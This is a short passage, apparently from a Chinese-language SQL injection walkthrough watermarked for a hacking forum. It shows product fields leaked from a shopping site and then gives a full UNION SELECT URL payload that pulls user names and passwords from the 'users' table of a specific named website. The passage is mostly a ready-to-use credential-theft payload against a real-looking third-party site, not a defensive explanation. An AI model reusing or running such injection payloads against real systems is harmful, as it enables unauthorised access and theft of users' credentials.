 ※产品品牌： 3
※产品特点： 15
※规格： 14
※克重： 13
※数量： 5
※市场价格： 10.00
users
习科 silic
TOP↑
WWW.BLACKBAP.ORG
既然表都知道了，那么就可以 go on 了：
http://www.onhing.com.cn/cn/pro.php?id=5+and+1=2+union+select+1,2,3,user_name,5,6,7,8,9,
10,11,12,13,14,user_password,16,17,18,19,20,21+from+users